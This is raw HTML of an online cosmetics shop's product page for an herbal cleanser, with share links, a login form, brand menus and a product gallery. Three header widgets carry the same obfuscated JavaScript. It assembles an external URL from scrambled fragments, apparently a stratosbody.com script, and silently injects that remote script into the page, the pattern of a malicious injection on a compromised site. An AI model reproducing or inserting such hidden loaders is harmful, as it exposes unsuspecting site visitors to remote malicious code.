									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html&media=https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg&description=Aromatic+Herbs+Gentle+Cleanser+150ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.hesj.com.cn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.hesj.com.cn/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="EAORON海外Cemoy美妆护肤批发全球" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.hesj.com.cn/aromatic-herbs-gentle-cleanser-150ml.html" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="02165fc6ab" /><input type="hidden" name="_wp_http_referer" value="/aromatic-herbs-gentle-cleanser-150ml.html" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.hesj.com.cn/wp-login.php?action=lostpassword" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.hesj.com.cn/cart.html" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.hesj.com.cn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.hesj.com.cn/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="EAORON海外Cemoy美妆护肤批发全球" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.hesj.com.cn/cart.html" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95main-menu1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1393 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/about-us.html" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.hesj.com.cn/products.html" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1677839961986{padding-bottom: 60px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1677839961986 wd-rs-6401ce555d7f8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div id="wd-6401cdba7b9ec" class="widget_nav_mega_menu  wd-rs-6401cdba7b9ec  text-left">

				
				<ul id="menu-%e4%be%a7%e8%be%b9product-categories" class="menu wd-nav wd-nav-horizontal wd-style-underline wd-gap-l"><li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/hand-tools.html" class="woodmart-nav-link"><span class="nav-link-text">Eaoron</span></a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2140 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/theralady.html" class="woodmart-nav-link"><span class="nav-link-text">Theralady</span></a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2141 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/8-minutes.html" class="woodmart-nav-link"><span class="nav-link-text">8 Minutes</span></a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2142 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/ficcecode.html" class="woodmart-nav-link"><span class="nav-link-text">Ficcecode</span></a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2143 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/beggi.html" class="woodmart-nav-link"><span class="nav-link-text">Beggi</span></a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2144 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/zumi.html" class="woodmart-nav-link"><span class="nav-link-text">ZUMI</span></a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2145 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" class="woodmart-nav-link"><span class="nav-link-text">Aromat Herbs</span></a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2146 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/lionia.html" class="woodmart-nav-link"><span class="nav-link-text">Lionia</span></a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/okioki.html" class="woodmart-nav-link"><span class="nav-link-text">Okioki</span></a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/ypl.html" class="woodmart-nav-link"><span class="nav-link-text">YPL</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2149 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/ezz.html" class="woodmart-nav-link"><span class="nav-link-text">EZZ</span></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/malory.html" class="woodmart-nav-link"><span class="nav-link-text">Malory</span></a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2151 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/cemoy.html" class="woodmart-nav-link"><span class="nav-link-text">Cemoy</span></a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/edgii.html" class="woodmart-nav-link"><span class="nav-link-text">Edgii</span></a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/coco-brownie.html" class="woodmart-nav-link"><span class="nav-link-text">COCO BROWNIE</span></a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2154 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/cocosophie.html" class="woodmart-nav-link"><span class="nav-link-text">COCOSOPHIE</span></a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2155 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/zauo.html" class="woodmart-nav-link"><span class="nav-link-text">Zauo</span></a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/arravite.html" class="woodmart-nav-link"><span class="nav-link-text">ARRAVITE</span></a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2158 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/jp-household.html" class="woodmart-nav-link"><span class="nav-link-text">JP Household</span></a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2159 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/snack-brand.html" class="woodmart-nav-link"><span class="nav-link-text">Snack Brand</span></a></li>
</ul>
							</div>
		</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/news.html" class="woodmart-nav-link"><span class="nav-link-text">News</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/contact-us.html" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header wd-builder-off" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="wd-breadcrumbs">
					<nav class="woocommerce-breadcrumb">				<a href="https://www.hesj.com.cn" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" class="breadcrumb-link breadcrumb-link-last">
					Aromat Herbs				</a>
							<span class="breadcrumb-last">
					Aromatic Herbs Gentle Cleanser 150ml				</span>
			</nav>				</div>
			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.hesj.com.cn/aromatic-herbs-shampoo-calendula-300ml.html" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-calendula-300ml.html" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Shampoo-Calendula-300ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.hesj.com.cn/aromatic-herbs-shampoo-calendula-300ml.html" class="wd-entities-title">
						Aromatic Herbs Shampoo Calendula 300ml					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>36.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.hesj.com.cn/products.html" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.hesj.com.cn/aromatic-herb-calendula-floral-petals-refreshing-hydration-facial-toner-250ml.html" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.hesj.com.cn/aromatic-herb-calendula-floral-petals-refreshing-hydration-facial-toner-250ml.html" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herb-Calendula-Floral-Petals-Refreshing-Hydration-Facial-Toner-250ml-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.hesj.com.cn/aromatic-herb-calendula-floral-petals-refreshing-hydration-facial-toner-250ml.html" class="wd-entities-title">
						Aromatic Herb Calendula Floral Petals Refreshing Hydration Facial Toner 250ml					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>48.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>

<div class="container">
	</div>


<div id="product-2938" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2938 status-publish first instock product_cat-aromat-herbs product_tag-aromatic-herbs product_tag-cleanser has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg"><img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-600x600.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="Aromatic Herbs Gentle Cleanser 150ml (1)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg" data-large_image_width="850" data-large_image_height="850" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Aromatic-Herbs-Gentle-Cleanser-150ml-1.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
